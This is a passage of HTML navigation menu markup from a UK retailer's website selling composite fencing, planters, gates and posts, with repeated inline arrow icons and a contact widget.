                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
